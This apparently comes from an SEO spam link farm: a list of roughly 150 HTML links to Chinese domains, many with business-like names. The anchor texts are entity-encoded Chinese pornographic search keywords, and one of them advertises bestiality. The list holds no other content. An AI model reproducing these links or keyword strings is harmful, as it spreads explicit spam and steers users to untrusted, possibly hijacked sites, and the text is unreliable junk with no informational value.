<a href="http://meeple.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmidea.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x811A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sungrown.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dolink.com.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ytocha.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://114gz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jungun.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cnalab.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shdfzxo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tribs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://leotimes.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henhense.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fww0628.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://scfood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://he55.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m411.cn" target="_blank">&#x6027;&#x8272;&#x6B32;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://oupinly.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywlzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://3000ke.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://tudou56.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://zhansao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baofeng8.cn" target="_blank">5g&#x5F71;&#x9662;5g&#x7535;&#x5F71;&#x5929;&#x5929;&#x723D;&#x5FEB;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oraysmart.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://mzjst.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqhl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://jtvip.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://svbq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://zyt2009.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://drgxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://aoruicheng.com.cn" target="_blank">&#x5728;&#x7EBF; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://bblnvt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://yixianled.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bxndr.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ycspps.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://xs67.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://elkitab.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://htpnq.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://8848look.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://timeloft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apasara.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://wxkby.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://71hr.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yesraon.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ionwood.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fao2.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sxxdzzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yesraon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bxndr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://jungbunzlauer.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EEC;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pompinare.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://dimze.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://05778.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8349;</a>|
<a href="http://qgfww.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dajueshan.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://freshnews.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x5929;&#x5802; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x4E30;&#x6EE1;&#x5927;&#x7206;&#x4E73;&#x6CE2;&#x9738;&#x5976;</a>|
<a href="http://getv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jaking81.com.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://embcc.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wingkou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gbagame.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://cwnv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x9EBB;&#x9165;&#x9165;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ys114.com.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hfslate.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zysrm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://techmg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rt-data.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhengduan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://xicx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vawk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x9A9A;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://wrapped.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://liarou.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://ytxiaochi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://wa666.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://57ziyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://zhongshenghui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zysrm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://ntxy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://rscxwzk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rpmj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://soflexgallery.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://keymantek.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://futurestrading.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://yxpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pydoc.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://youduoduo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://honeydance.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yijiajd.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjg8.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spashow.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;AVA&#x7247;</a>|
<a href="http://oleei.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
